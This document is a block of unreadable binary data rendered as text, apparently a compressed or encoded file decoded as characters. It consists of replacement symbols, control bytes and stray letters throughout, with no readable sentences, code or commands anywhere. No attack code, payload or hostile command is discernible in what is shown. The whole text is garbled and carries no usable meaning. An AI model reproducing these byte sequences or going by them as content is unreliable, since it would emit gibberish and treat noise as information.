���錾��!$����P�8\S2��aA�2\R�[RH��~�t�i����h�雊H�8���ث�`jH$�h�y\�P��[�j��&�����`��N���I���G>�q�$�߉��٥˘�Bڟ��Ĝ�ߟ�(����,��)�w���h��_�|˄��©�-�`��$���)��Hh�Yb`z��齭S{�ϟ�Ex�E f���iGI��hq�>�q��L��ނ�ɂ�M��Κ<���IQ�թɓ^��5��[�/��C��iy���Zp1�JH��i��(�2ð���׵<�;��Y})�r�3ݑ8	��I*9	���+�+�p+ќ��%cԅ�C]��-Ų����@f��-��.�2.�2���/�R��R�㮴2�6� Ҵ��#��w�^�R��8Y������ #��9#����k�U.P�@R�aC���;ؑ� �)�9K�r/Hn
*fe�hp�<qҐT�d0���ؾ�Ę��פ�l$I��غ�[��K��}�դ��[����w^M���eލ�I�H�h��ϑ����h@����1�ܴ���-���`2��VB�����Oض�	�Qq31%N��?�<�2�l���@��	�2s3I�7S35S5�6=ә��<�C�r1��6we_�m�)�)q�}37��Y�H��+�ɓ���2+��,�r	���p�~��-�R-�p-�4��K�����L�tq掐�nL��iA+ ��뱾N����!G�Fi�8������;���q w!S2˸*�'/I��!0A	���	�4ʑIj�ˉ�*B�WŒ7M��b�m�A��9���B��ŭK����N�X�ㄏ}Ϳ��ۅ�艑�I:�D
ۘ��d�i�!�܍���Q����%������+��ow,�?��	��H�M��	kB�ӷ
��1!1Q1�2S� �_-�!#����PM;��I�K��As�5i1Z�)c��l�6��S=6��)�����QMu�AU�Y��v�H��U��+U�IiU+�^I�J�RJguV��L��L�I-�n-�6��h�TL�Gh��i�4i2���ɾ�2�KiԒ�"/� �@��@�`0�5�ߎ��I|H+�f���BMhl-J����)�Pm�k�*b҉�I�C��`�Ii-�w����. �n�۱����D��=�`��b��v�v������l�kX�=����ȟ��|�Zgm��QZI�� k�l�V������6�o��
I������Dp�]�0�zFĎZ�z1�l1�u^U8_��_M�3;�3����5UQESQ7�}E�4}ShS6��S?u���7��4=Ss7W�HS]H��IiՓ�p��V�TVٲWyuJs�	i�t-#�h��i�i��i�Ti��N�V�:țF	��~�\/ ����)���"w�0 ��@���4@���o���eP�ب1Ҁ�� �����rɃ��8��d�k������	,����xiK!���E� �*�M�\"�ȗ�]��	ٌ^���!����ߵ��C�
�%�2f�\!�⼂#����"���\+,�+�"��2�bZ�y�ʈ����i�������� ����>�݂�.��u����K���ێ� �#��8�8@�K�c_9��,>�H���Ԏ�iJ���FɛnG��w���cE/�WF��/g��L 4��RX+��"���d=M�'��u}BlKW���*�w�(�+���	�� �
���h�~ �va/��P� �P��4�J��4����z
���:0�?x���B�4���f`�tP��˚�l1����K,��a,�QA���!��.����o�~ø������.�7,�/Do��D��ΜȌ�<ؠ�ॏ]*�)�):Ǒ��������Z���Z�wXj��a,�� $�C�4�HC�U�XY������!��ǽ�$�#8=��M��:�����	@�6�ȭة����J��	�*�j����#��^ɵ�Y��� BZ���A�lQ��n���#��I?i���51�SJ;I���>���O��������^���U��:�L�Vn=����7���~aO ��p���~hG��P���:Fvy/���0) ����B< ��" ���%*�n0����~�*��RϒlwĚ�mT��Q��1mV��a�� �B��n�J��B6�Q���&��n�D�� (dXq(��,�����=d���*t�$�8����uh	���� *&��]"#&�B���{Hz��X�-2��$�$:܀�Ã���S����w�筍�;#(��]�:s@��?V
�^���
����ӏ@@���d�ʈ��}�����I���XJ� �Ȇ��8ͤ��E��k8y��t����l�D��kPO���wD�U�O��I���*��CB U�c�E^�̭J�ᛊ���<�r�����)݀���R[�!���ә\ ����ο2Yn𾪁A���+L�3�a�kSV2-����
�[�~�Ĥ���k�����)�d�ᾯ�Gͬ��\)�Z��ڨ�9���,J��J�Ί"�!��������(��#zAy��֠�k�%�ڜޮm�Q��}.�=��e�C�J�Ez��i�Csj&��L?X��� ��wbc�4�`4��ι}��؇�>l	r��vm �J�.i���8��h阓
L�T����M����D+M�Ƅ� ��|R���4{� �ɔꙙ�vX�����`ͦ�`�tX��p����k����`!�%R]&="�E���̔K�ϲv ���Wn��Be��=x�@>r���l��A.Ϫ��(օA�)����ܯ˟2Y�b���ɫ]_�g�^;V���CU�H���ĸy���9֠ �Dm��F#w�&z2'<'�6Z�}����ڧ�QsB�$ٜ�R'�g�o�)F;D�Ի(��(����� ������\��	��Ț������)�
f�i���������P���j���)�����AQP��`9��E�Q��^Z��j���� ��5϶��ћpLu�  ����;̀�@K�S!�"�wٓܳ��=>N�5 ��3���\]��a����3q���2�S�@?�����i�����Q!ll�Q_Y(J�
u�,w� ˽����*��R@2�<&`��"��H����ݭ�]B9���*�*l��D"�:R�E⡲�J*�;V�n���uFJ��a��#�&���,����ͻT����� �ÈRC |C� �\ɥ����\5g���RTN*��M����H��xA���`,<����[{�
��#��e��7oJg�G2;�pU��"�w��8�M���*�=��"�%�2�>�i@�z�H¾9���%a.���A�z��w�����2�~������Z:lr2����tl�����l�ՠQd�3��#xA�i	�l&F~B�ĲcC�ق�N�{��(��>"a{~AY6j�=Pj5�.{�<��=�ӥ�"��WZ/k�%���������؁�82�&Ψ5�����(l�U�B#�ZxR���������&1�:�;�n��L�)���h��θ�3��o�����.۸�0Ja��e�^f�5� z~�Y���e�W�� 8ٽ����X'�lЫ�w�O��Z�ypx2��%��#��-��&��c�2������԰�:0#���q��ə"4���-��������J��x�X��9�9�������/��]�)}�ȁ�����N�0�P*��_����YƢ��.�^��4
��2��Wځ�O���N�][��X���@h��5������	ѝ�����?�,Y�ʨ��59����|͓6i����@�+/����Y�%?ڠ��P)��z�T���~�����w���ۻ濭�«�7��z��}���J����,���������������+�-����T���h��������c��x�	��������n�ɑ<�˱���	M�uߘ��/���Ɇo���2��PP�P0؄�ȋ9��>çi�&	��A�B��ۯ�ʩ
B\�F
��o��Y
����p ��`�ȟ��x�V������Y`��p�r+�\�� �x�^X���Ȏ\ǀ�9��p���_�F`�ܒ�hw��+�װי�����D����9�������� �ݺ��[�z��� 3?�r��{��2�t	ܨ^ ��������N��@�θN��ݻ���l����[��{��l��_�˿&���^;���ߖ���x��>��ق�ɑ����N0���A��)��m�m��N�/{�\0�S��/_��؇�8�/��op�J8�^��:ʁc��A��D�����[ܥ�@�s0
�I�w`�Ƀu
����w�Zx�@���Q��ϟaɠ2�Z
��q�<���a����y����}Ȯ1��E ?���L�����p�%��I�Ly�气�������S�����E����̖�� �,��� � l�*5����I��~��ܐ:� Ƚt���Zޭ�����A��������]��\�������~�H����Z����>�����I��!�s
��Bp�D����߃1Ȳ*��)��h�N��������w���M؄n`�01�@����H��
���Nq��_
q���Y������O��q���+���I�	ԨH����2~�*����؁>J���0+�9�m��	�� �����(؋��;��`��K����?�Q*�)���>��!���DI)�z�(�ʜ��������-��� �A*xI �B֡��N��<������z�o��ݿ�,�
��!�18��|�W�Lߊ��zܢ�������Zw��:т}���*��(�/0N1����*�z�_�a�x�M<荭� �9�0�M��N{�4H6�
J������ɣ8�����""�SȀ�W:tP"�I�B]ƹ ��)�j�㓦8�<�x��������������A8is̋i�]���/јmM$-������%���K�������BW��rj2�ox��؏��3;�30�31�32C�633;�4;���4��4@4B34DS4Fs4G�@�5O�w5^�_5P35�5�5��W�6l�6��6`6b36`c��h6xs6xc�|c���7p7r37tS7p��|�H֨H��H��H��H�4H�TH�xH��I����I��I�I�I�X��(�ْ���
s��Ϡ!�+L���/����<�s�E�������&h�@+�9����LϤ?�!U�UH��ٝ��9�J�M�3ƅ@"@{��9�<���#� �>a�X�i��0���5�՗��ƈ�I�*:�Fw���!����&h�b؁�� ם��-��=Y�IY�ژ���я�ȈtA(�B*�B,�B.�B B"��DB&Ĉ'��&�C:�C>�C?D�>$C4���HC7�DJ�D�H�M�D�DB4DDTD�؋G�E��E\�E^�EPER4ETTEVtERď�����J��;�J�u�֢����������&x/�S��T<�d<Ψ:�޳�Ll @�>��������Y
�TN-����;�M�"�S!x�^�/<�#�%?�0wN�4N�s+���iH՜x:l���	�<[��퉧Q���QB�PR���&�D~�$�G��H�"4]�U]�u]8TB�EB�^�C8�C0C5dC6TCJt^K�DN�_O�_FdDX4_A4_�e_h�P
�P�P^ď����߱������+�/�)��$G��E��uK�8�w����XK��HA=Ia=/%�'�!Qۤ��M���Ybb�Z��N��"
5�N��2�h��s+>8"ZFu����w#���90����ȉ��Ӣ�	��@tA$F����(��2�U��A�>	�U"���*��^vuW��h��^9^��C�6^1�C2d^��D��_7�_Ҩ�@�i�%_YtDUiui��j
ŏ���2�ᱸ/;*aF�/l�/
�誡U0G��(卡Y����&��=
R<j�@�>��R%�
���=�}���K�Z��L�m>SS Nc+��T�x������%ZVڦ�6N!�Ka|�2��1����Q�O}MU��w��.[���@��#ؠ�/��&x�Oɗ����Ĺ���W�=�Wp�]�(]��b*�b��^��^�C�&h�Uh�fhH�i�����i��iNiCt_Z�P5�jH�dJ�E�.�����B����]J�/l�ڄ#]��\��X��c�D\����l��!1x�DLlU��9e�8��\-k��sT�E<��m!�ET/QS��>U��L�SFEN夥��KL<����9Q���i��!���x�9�0�$�y�(Kw)���ꍹ�\"���(1�2{�{���F���8�W�A�!�$SA+�|��b��^�%b$6h=T^�v^:�D<�c<�i@�i�'c�U}4�d�P�ȏ�x��Ȍ�W���~�8���A&.��_��cJ)a�*��#e��ՕXe���y�ʜ|�l����l<�Mqx�:��fa����g���x-Y�p�Z�x)gTL]��6Q���<c릟7#<X���/�U��T�/؄��� 8����� Ը�XV�w�=��u��]�x�G{�Ga�A��|j�v.�b)�v#h�CbW|'vh��_<��0_NcA$}2�Eև��—�+h�����PXi� ��Z��hF�����[�jO��В,�����C����=�� Ұ�^"�oG�*�mbY�,޲�8�J+è�%*�݁U��X]c_&�4��^����3%�8�Ϡ08ʵb�H�2�d]S�a�����P�"��2 9�O��	(�=�jO��n��x���� w��� �cU�9L(������hK�������T��,L�Bʆ�Y-+�<@L���8�GI����l���t�a]kI��pg�E� ��tq}goWWw�����Ȋq�	��L�I���ɏ��ʂ����4�K��L��˜�̥Рy̛�\�͞��9(�� �
�:yΔ�*�+ X O�p�O ̪��<��⡮�#�� l��#|��������D'-~bHæq��P:�	<j��#&2�㈁��C��w@$&l���"�1�� ��g:#��z�{D7$�G�1��Q�:���dA��D\\ڹ�ܾ�<Z�I��Y$��^]����Q��j2f.�J�U�8H���*��C?���a�`&3g8S��TB�4}��I��� �Ul#+������ �V�e5�W�}��I���x��*��D�ˇ��yi�͘	��y�ŜI��٨�� Ϊ�� ��why��zy��� ��¡��
�o��Ba��~!��+�͐]w��[^�̙�$Vd���bD���}tB�<.���!����0.��Nc�c(�Pbs&2D�%�H�;
�Y»�^X��D5��3���7v��D�~��e��@�?��J��$������h��&�Il����Sͺ �SR#����A�g��9'��U+W���qmoX�ȭ����u���x���f-��u����a%��|Y�s��h
o�i�*ᯒ��._�~8釥�d�O�98�d̴�̝����Th	w� J�"�����l(�,�����	Xɜ�8��qˍ�Pɼ(������������z���X�U	��뀕��;�-l���V������,�(<�A�����>,����C�n/�ma����@������YLP���ߠc�����L+1���QAF'�h�Q@���ӫc�Ȍ����J+��A6\���+쭗�Z�M��(��4�&yT�4y���Ĭ	�E�C�;䊛&8��
�&b���m��1*�3��/�Lkw��4t�(�[˳�`������������<˔~ꋓnI�I�j�/�P�b�G�x$V�b���K�|��s��� WzV��Px���V�f�v�醃I�$�� ��	��K��@�֜�8װ����tɨ��M�u��(�.v�
�hڔj�.vx�
8����ti�>�L������J��*￉R�ʆ�"Y���(<����&V�^<|���y��X�/�d��}B�m��0�M�ε�8������8w��@���9VA��x@φi�T"�Ϋ�A⊉��0�Ύh��$��H����MI��+����I�U���lЙ�2lm���4�-�8J��28�TW�ǲ����m��v8+e��%c�cF)�0��nX�>��0��3z�4p�H��p��5_4����8�K�{3i���)���2sT/�M�����I��O��,�r�� ��9*��p��6)�����P5`Hه���(�=���"�¹�T���ZF�㛣���+��
wC��M��\+(ʑ�0��^H��Z��	��4h�ʉ:��8�M�y��,��%�G�D��=EȂ��AN����L��(1�������u�#ܪ��p#1$�o�����6;n��z��x�_1P�HC'��;{$<�\:���4|���"��>���i���G�����bÁ`<�L�[�x�.rʗ����;�_r�O���^I65ފ��0X�`�EN=󟘪�g|�� ������_�y�?�b�Y�M{��
pi�w�H���*F�4;H"�tQ��M�M�z�a^�B *���H^8	���S�k�O���?��͖����m3C��z�b��(�e���
�����>έ���^p���SB��	�\k?� I�,	���M�����͡�:$�G�ڈS��[��3
XH�.�Uf~h.re2��앃��'^q>3��o�������'�b�?�Oj�P"[��
t�1��>|F�H��<�7G\������	�(+U�|L�X�i���wUjN�ǝ
�(�.��ʍ����V���f:�������kl��O�Y�;�l�wh��~�l��հ�����rd�{C�k�M:҉�҄��0�Bc���hj��FH��C��zG
�Cy냮�������*�#��°	f�
� �!>(�(�/�	��4��g����^�'�h8�S��!)۸���.`��SaIsIx���jISq�ˉ��&��5k3��ʠ�ux�檧���z�>�z�Z�K��z��w��(�6S�Ȉ��k�G# Ӄ���шB
�1���9���]K����ȩ�B
Q;�@
��9@
����H![L�<�(��P��x�ù)��
-Ң�1���m������C�����H��x"4� 0^(�c;?�18�]�+�7��#;8�+�H�iP��M����zeXN2[���X^PH�s�?��+ȷ�������"(���7�)��$�/Y���2d�3p,Q`7y��>y��8�Y��i8%�p<]��wJ��8��p�a�J�Ԥw[�SAR��ć����Jx˓��v���@�炡�4������X�į���K��������8ఐG{��/���H)��Z3��X
�	�L)�� �z
ʿ����<��p�$����B�<��{��X���hL��6k�M���-���* "�񪔃��y���dˍ;�{6��:O!��>Ѝ%0�0к}�$�N+԰3i��N�`�e8�>�#��[�zS���:�wb;sN�4�a��c�\����Sȅ�B����������bE�
'{�����0
�b<[��0�:UR�����@S��Mb���$e�-I�ԟ�����D�&xj��/�0 4G�:����|��x��X�0��փؓڊ�G3���`؇eX��ٙ%��Y�u���5����0����������QK�����t��!Tc8�h5hB+5���a�>�
��h�Ŕ6h�Ͳ��@íɍ���T:-���)w1��Y�Ÿ��������DBZ/��y�#��CtMFdҨp��q��H-�Y-4
⠎��D���!,H�J� O�ˎ��:�����tE;"�������������1EJ�o�C��� F��U�
	��� %��*��V:��
2kIMj��x7]r�d��d����jA
r.+��B�L�L�!JAq�ezA�؊x�4�;�|�A`9)�؊��_�����Kw*� �iK��5�\��M��
������X�u��w2)������<|��s�*�C��
�؎���H�1䑨�
2书�4�"f���)" 6�+6��阎�m�"���! �A��:|+Ķ	�@+�;���Y�Mf�\�5 ��2/���DEW�<<�+�d���<������'0�ۘ���D�)2МR ��sS�	�����-Y�@S"�k�i��x�����ǉ��x����0�V���ιC	q�X�J���_�uJu�a�<��x2)owQG֫��ZJ�K��$XՠX�����V�xj���е�Ј�M���٧���� Vb� )���VГJ�������{�3��@8�"��-8]{�l� �0��(�)�C� 
�0��Ӑ�� C��9�x ��
��h���XZ[�Q��I�ģ�M)Q�0ϸ�P��ɘ�Ø�͈�u�"0F�R�@�l�����j�{����4�  ��7�\H��7��$@;�Ϸ{���F���&�#1�i�Q�����,Q��]�	Swx�G���ۈ��I!-��Hr��i�H5�x�U 	� ��������
� ݩ�
����)��T����\��Ab��� ��z&��th�g:'�0��St�Y�;J�����˓���x��y�L֙����_�L�J���[K)�jmU�5) �� Ä"���h���v-�� Zi��$���"͚ȍ7��m�0�D�����*���ƌ-���S��8O�n�1`�<u��N������\<�ekh̉����XRAw��,�'%�ƥ2&a�<%�tHy[�H��9�/q����5���Fϊ�5%N>��'c�G)�Xq9;%:��d�ԨG|�$�.Fg�?)	���5�-�8�Ԡ� U��x�&���	3�l��y�8��(�,/��>��U��j3
��u��ݖ�2	嵾�>��
�� :N=��z=�n���L����KT��"B��8{=)�|��!r�d=)����}���H?P��ê����xW�@��(�� ��3�N�_Ɂ��eo˕�w�0a""����4B�+��3X��ə�iA����# #���i��S�=7� �':�н>�N��	�\H��O���麇�jϘ�˹�K�-���G��M��MI��y��V�.vˊ�~���kкT�~�����$��I�`�HU�V����� f� 憗��8��0ɋ��Ю��!��N�4�d�_v�����ⅯxQ�ľB�yԧ�py�cl� ��'4v��Y���>�į��ׇ�d��
�ztw
��Ϗ��C�ʋ��<|�  E��������v�n�7嘈�>?��Ѫ:nm�M^�h��M��Ѹm������p��a�8͹	�����!(Č�#��-u�\��coƃ�{"�ׂ��㐝&���}k\#��%80A��.A)S�H�6�� �a�8��Q�7�:2�E�EbL���1�7ƃx��3f���3�K����c�����-�1QkXq�T����w�_��p� ^�v���'�~��Xz�w��E�Q%X�;�e1�xq�%nJ�3 pژ�(J��V�1���z�qU�M_K~���7~��3=�Q�@晧0زH���
��� ��L��tq����Q*�
��
� ��ev�eXV�0�1��9�p�M�V�8�P��o08"$Be��1����A�0���~�Ӎk�Ƈ��"`�l89X�2I�H���5z��EM�0<��9�+A��gO�]2	v�-i�2�]��n���da�"�'#��-�pxƳ�Qw�b����b� u8r����Z�L��ڈ�i�@i�v_IC���w��@j���'G6��b^�OUd�����>�.A�
't����'���}���د}��������?� !
	�/���Ǟp�`������\����;�|�X�`v�$�k�����!�z����:��kM	� D�� �?ܵh�co%�|Q�[G����q�L.���2AZ.��ł�Z���eP�b$.�=�]�S$.8��)���[-ϯ$�w��GA���2����)�����^F���?�#L殓�$�X���Ja\!� �ӡ�D����'�hy��2��ȈC?�D��E�������\$���t�`�-QdR+��u�px�ڍ �+V���8G�s��lۘ�l ��"�v"q{���R����		��y	�0(ނ/节�i��/�(i�-
A�� i�LJ���"���0p��B�+��<[��b��r�늹��ld��F���j��ζa��wr+L��=�̥2�-��2F��=KB��Ȁ�B���<Ȁ�lAʊ�L��	�B����b����Y�$�l�ʇ�I��\�O���阒��l�Ý��!&\���L̛#�5�̘=�;�Ǵ!z���[�Ρ�8�u�
������]��*����]��]^*�)Y=A�'��ז�ֈ������a-Рqÿ%��#��+�z�/%���� �*@~��L��2ѫI�5u���N����D�_��Yw)��R��͏��ߕ���V0n^�K��/����,8{��\ϋ�Ϩ0��-�z]�)�R�Ĭ@h��*>���pi��8�\��p�^.�0��"@�"5�-2%.���Ǌ��\��=Ȋ�9k�W�9�U��I�j����4����T����ì��&��h+�s� (;:�Ο�)��`�\�m�l!� �c<|O�3�dϸ%R#��h\��>RR��4���'����8����9ͣ����s�3K<��^�.¸*wt��X����
��Q�8�&vuK��|?�@��aD��[�܀��&�����Μ��D��Tdκ�ch����J�O��sP�8�7DD���Q�p�:f��}��ր�|�
�m)QE�H����xɊ�l���	�θ
��{)v����R��(M]���/0X��)$ʽ����N ��ʜzX�B*� �듖���qF���x.����çJ)�h*�9k�v�٫uY@<�I��1	����}Y����h,1�Q��Z��w��.��؃xS��Ƀ!�@��z�D�����`h,
�h�����`�Ɩ��\+�'�:���=��%:!�Tꐥ���z�b�-��H9,�#誐�y�A��
�^"���邳 M��E�	:q�Y����FZ�ܤ�a2_�x�����*��Ҋ����*N�&��2���/�2D����&<�*0��p9�`ͳ���غ��W��E`qu<m9��N����ժ�y�	�J�uyǷ'�8��	�Xx�L�w���%��[*[�h	!��˙"�E>�Z}��.)v����̆	��V�M��U��ւ��a*̋� UlUb������:����B��F��!���ؠ�*�����:8]:�=�X�l�(֞,'[J��zT��H,��;H�R���N����M�b5�L����:�m���Ā
�+����m�@�YΨ�[�m�x���i����#�� C�����vh�_��B.k}�ɸ���`ZX�*��Ӎ�ةY�I�}ķ�	Z0��X�Ms�Tw��ux�x�x�NF�r�K,^������y[9/��Qi��Y�y��蘪������}�*܅�)*���h���yޫ���ɽ&)�%�=�QR�]���ޙ�f�_=aK�ت�k��̞���&����ڡ�����|�﷓̔��ȼLA�U�¨T+�*�t��:<n��L�p����R̟��X��X���(����ʂc��Z�)��:��٨ɋ!X�d雓�4��+Q��4��4Pz���Hw�Xk]��MUfv���q��K�Z�M���pd�>,-��D����pC��Xj�Ԫ�RD��	�e���M���,�)�A^�G�[�8+*�M��`8�ώ��ĭ�89n@���mC�
P����:6�����O��j������Ì���荁�]����0�=��QːJX0޸�H�� r�H$�/ ��l���(n�G���|�Z&~=�z'e`;i��a4.���'��?3V���ix�07����8 ����KF�[+w�$�ȓ/��>	*4�Ɵ�R��=���ʬ�
S�_�=$�"����K>܅�_��L#A��4�Vj�=X��j���S�!�:&������V2s��h�W$�j+Pyȏ��q����0
�����q�_��Y��E�tIr�C1�0ـ޽��Kl�v���꘥Ȏ��J��LG����P�I���"DiX�MȈ�h�]ˈ\ԏ,��!�ڍQ�Ȇl���XЈ�ԉ��������^�@^|��	�Uw�����)��UQ�Q��DѨ�ip�I��@�T�A�L�tQ�}�h0��q�Hڮ����R�
���qK�V�m��RoH�ɔJd�(�ɔ
�8�nqK�	�qc�L+T�-�L�d�L)`����a�[��ǇTIe����l��	����yTVĐ����N}��Y([0�C����� _=$�rL�4A�iߏ�H�9��l��hȆȏԋ�0
����չ���
E�umC�G1����\�1�2����Pw���4��H��F��lX��H�Ą���ODHT��H�HĈ����(ڙY����Z��t���ɡ��J�:T�� Y�ᙒ����Y�	��l�Z���ɋњ&��xț:E�>���)D����	��FKit���驞V�VHQ�)V�l��ɐ����)��Uȕ����^��l^U��(��a�(X޲(��	��B��c�̭H��"������(��q���G:m�!
�䋧�Ȍ�I�$jx�Ș0j��Hw�_���P*��|��5_�\��N�H8Wt\���6�,H��@�����I�
Y�ͥ��](t�����(�J!��4+���N��X�h����� DŅI��O�d+�:TBt����J���lEY���D�ن�]F�HG�����X�����E(��%]�,l�FO������ԡ)kT,RdQ�e���j��u��1�t�e��T��|�(��4 �`�I��R��Z��+h�T����%w�8���t��(m��8ȩމ�H��	�l-��%�dP텴�`���(Bd�[>yx����J��H�䋤��	=��'���:��
z���)
{ɍ��|�p�MM����˽�Ƀ�ɻ*��H��N��+
ܝUM�B�Z�\�|�}��D�1���������O�Ī�ˋ���E�/��Bd�'�/'.�&J���O����^˨x�pUXE-O��xT�XoF̝
��)��|/��G�����]�i�
����w�1��&��]o�Z��P�"�W��ܶh�-�a�y,hT�V���VAI�-6���Z)d�h��W�$�y�h�-Q��F�~]�Ң�!(��i���duIc��dZ�S�a�����y4	�
��ߚ|��4�����\!�Ԭ�����ȗ�b�̃r�C�5�H�?�ʹ$�	��b�k<bĈ�ԫ.⫿Zt�6TC��LΚ"1�K��,ʪ,���ye�leOЉ@X\�.J�e�D��JX�zb�*o%w����B���fX�HJ�h@0�󶣙��G������k��G��#���%�l���XX�������l���3~��դ\c,`��{����� i�������<H��x� A*�)9)��p��+�����kM�8I���uV��T��hg�܉�K�ʝ�J�����¢Y��8��rK#�L��c�LC�B���VѸ��xʜ�o-���j�$�H�8J�ؓ$4�B�'`�Y�����ץ�M�h�vEќ�w�N~�*���	_J�P�쎰�-e��ɾv�t-%���6Ȑ�����U��(������&�Ϩ����fk.Jk~\�9�n�����H��H�}9���!�Gq��ս����;���
�I�4,�R/�	�7,�ŏ+
ə3�y2��ʯD�,zN@�n��h��H@�p,ghE��^)��lɞrp�$7����<'�r���K
�tB���aU`ů=K���8����;̔
�lma$䏟#�j���0Lb��w�-�-�e�I�U� ɫ0�����ML�L8�@jYz� ��6|���Ç�e���N����%�J��%�IP
	 ����@���"6��<\hs�\�y$*��֘�%��j��H����AȦ�G���ɪ�h�j���Ϣ ʢ$�h����fؗ_D�N�� (3b��YbF(�4[Ά@��Ȭ7,��H�]��ɂ���k��
��ּ�\��ĉ���ҏHy�U:i�g5�|�TРqfzة(elN��i����w|ҩ!\`��|�\�'�����B$)����m���K��H�'~c��')���̀+>ɌnD>�պ� �ߟ@�y I�h��`	��X��H8��LF��N��e�����|��������0
�4O���%�D�yT-Ȅl�
����ϳ������C�A��-�l^�'b������j�檌f	�o�8�l�I�de"b��?T�DX�@��v�8y�HJ�w���=�	�D�G1	̺��ȋ�sO��E*�H��/��˹��wE��20�v����X��J���lH�Ȩ���(@���x}�W5�1�q�R������Ei��qxUipz�z����:����H
k�H��,mS8��r�(I�U��:J�\R�H9iZ�ü����$�ypI���y<�����ׂz;�¿�pai*1���������,�TS�$b
+o��8����Up�����E	�] |�l��"�Z��0Ƿh�����/o����H��Hk�V�3V�����I��ϻ\�w����S몄����(�ُ��o4?�?��	�]ި"������T��˂-�L$���O�Xʪ���2D������'�����3@��N�'��(	A��t�I�,ݧ�Z]*�����~ � >�`A�x�!���©�uc��/��.�����X	d��d9�C��!#0W��6H._ȍ� P��ca�e��Ǧ���e���+:�@�`���D�a
����������v�FW�!7e�e>��P�w�����s��fk��;�hV�f��/����/���0��pV�&��fb7�3t����H��l��l�I��g"&��D�?E���K�,�L�á��ď�ď���쵴J��D���4�_R	)R(U�^RMp/Uq��S�^R��S7�%UM�R7A�Hq�Zus �L�݌��И�2�#�4���`�V( fjͼǸމ� ��=@
�����D�Ƀ`�t!�{n��Iq���� �����Z*���x<w�!������\���1�R2�c_���:���R��el>� >n����&�*�B' �*��3|�J�����9�H����k�M�.� �G�3���>�j2�s���#����mL���E>�3�f�<�-bU���i���~�C+���&C1�WB���Ê�R9����
&������6ˈ}c_/ϷTȏ@�l�1
���: FƲ��5��흌�<NH��X�D������d����نh��(���ʔа�.̭��M��w��N��N��4�ϊ� �O��t�ϕ	�iO���A���A�@A ,¥�2���R�C��z�D<(D�E�*���!.��� F�;
�8���2R[�u�9,$:��X<��%?�Y�?dl�w�A�8C���ȸ�
�ژ�q�#gC�]�ܾ��XP���ʳe�ʿq�=��9�>S�Ce����P�IJPa2��R8 �R�����`��RV"�(���S�Q4�����f5~P��inKM���m���=$w^w��H���L���1̸�<��d�`NH؀\x���-Ģ�������t�l͖qN�ņ�@���A�:�-��¢�:�£�^�,0�AC���Ĺ�a,�bj���bE��h�-!*K��zD�#%r|"�8�=�܄�|;1���Ŷ;����[7�5����g��t��@�A'u��}%�h�%�[lr����M-���s�?e6�)�a��Q����������x|[-F|����P��)?QȐ��S�G5h��抣$w�L�b����E�S����,���d�0ʁ�f���:-п������L�lP̼�vrag��y�1@�q�����a�[ZG^H)�e��h��= I�����]�����-��4^'Mŷ�iG�^�;-���T���ͧR�Ȉ�Պ 0N� �L�؆���p
�F\"���jRJ>>$M�"ֹҫ&���3�̢ͤ��K�k�+�]�����oN�XJ�<���*mU���M{�x�w4�z�0���8@���q�C�@�#Ŝ@�V�HK��6xI�(��M�%꥝ۭ�\�\I�9m�͎,U����Վ;�vz���8�
�8�����I������ʎ!�I ț��@��ȹJ��E�d[P�m�5���S�S�`�;𭁷�9O���q,����b���흟�:M9:�&˓�q��̬��]N`d�Ej�=,]2�莩�a���Zުʀ�<8�����k�L�$h3�'�V���'  w]c�&���t;�F흄�п�!���j��ۏ��*�s������ͮB�����;�t��s�?�8��(D��ę��	�K#�D���
ELn�	Z�4	������P܈ߡM�4����׀ֈ]�*6����U!�1%n��5L�PM6��9e��x����a��9�0���?����l ٱAaE; �[��U�k�j��
,*`����ڍ)��Te)a���0��#���N ɞz.L{ƻ P����w�D��|]��G�ح�ᔎ# ^�#1ȸ
�˓���CN�L���%�^8x��d��j��L��½Z�-�_d݃�}cv2D���O�aJ��Dk�k�:�I����J����itP*�v M�����)ؔ~�~�e�[��7+�孻����(�����=�����N���Tq���,ka(��j���_���Ug
\ڻ8ܷHC���"��<�k@��O���'g*����6�4'<�{�h�u%�ṟB��=��w$�+���^9^L������Jׅ��̅��QAYA^b+�?}%����H�:h&��G�N������dA�f�H�3��%������
";s
�ȉ��?��T���X��6AO��M�l>�*V�����+���:$��&����n��G%K�_ΰ��,ޱ,�E5�Ș�XD��҄�,��N��R�l
rC`�UZ%F�DC��bW@)���@#��c�2^2>��	���P#�����؏���e�V�w;E��a�LºyT�$j�'p&M|>��H3T	G��0��0�@�V�3�l����Y­{� <�����C4;>�՝Y�'�=�j�i�H�t�˛����f���"�LYG�@����N�~&��Շ�5�'��TXz�� /\Ȁ��z�}��Y*���(��֦h'I�������4JH̹o�34��� ]!4�s��7)�d���P�.��e��Q�%tO�Ў`fL$%&8�'>�Sp�NAN�T��x���`��Dw�UH�@2a��腞y|LU���l.;@a�F�j��W�@U���t.=��`6�/K��M�~i������~T�ݸ)�  ߰/"K*��G`�p�(�@�Z"GmɘǊ�蔎��Hq^�rR�n��i�)4Dò�&��o�xD/�il�����at#�T��$b�dg_�	��i_�9^��8�wt�d�����I�FF��y�P�����jL�!R.Lf��g<�pF'Heg�
��X�'.�h�X�U�g�fl�8:J�A�;$A�<w�W�my�i�	� ��Ͼ
�+���P��A�a����j�M��M���8h�*-��,���,v
Y�%��ʎ(�N�NɊ�������FȄ��o83h sr�	����Y����7�C�(��m�������A��g'c���)���
����������B�X��bȯ���Z���������:������:�Z���+��c��!���ڢz�(��9:�5Z���� �Oz���ȯ]ڠ��bH�bh�k��mw��e�e�4�sZ��I��[�H�����������	(�����ۺ���[����1ȂȂ�i����#�(�:�h�y:�z<j�O��p�(X��`ţ6A���\��n��f|�i*ٻ���ˣ�Rd�aE��������"�,��8�p -p�����l��Ɇ_��Y����5^c�_Å]�q�l��	��&���:M/.M��FX&'XXO�(�Y����:���ڭ˺����{��̚�έ�Y�ꉛ�.J�9�I˵w����⩃μ��%�ŉ��	̓m��h��|]�<��|�Fi��<�,���)"����I����雗h��	���)�	�(��+��	�%��	��*<�1��'��$<�9��)\�K��"�/\�9�N���Ʃɓ�ǩI�	�q��������؅=��=؛ݭ��ك]ȿ���!��	�@I��ɑ����ݎ������숬ŝݑ���]ݑȎ�����]��=���������-��-�����ɂț�w$��酖��Ϡ�޻�a����_����ȩ�� �nD��e��}�hzK��%�P���٢�;� y�pd������2��0�Z*�����2	��i��^�Cm��h�����I�[;���5�h�A��h����m|;Z&��O�~�m�m�P��M����I��ɷ�ɕy_�ɟ�����$�If�7�����ݽ�����������}��z��}��H�����,����ݚ�	��	��	�F����ɓ�ɓ�	�P�lw��a~�i婉�|��I�w��s~���u>����=��9�����y^��ɓ���������Iس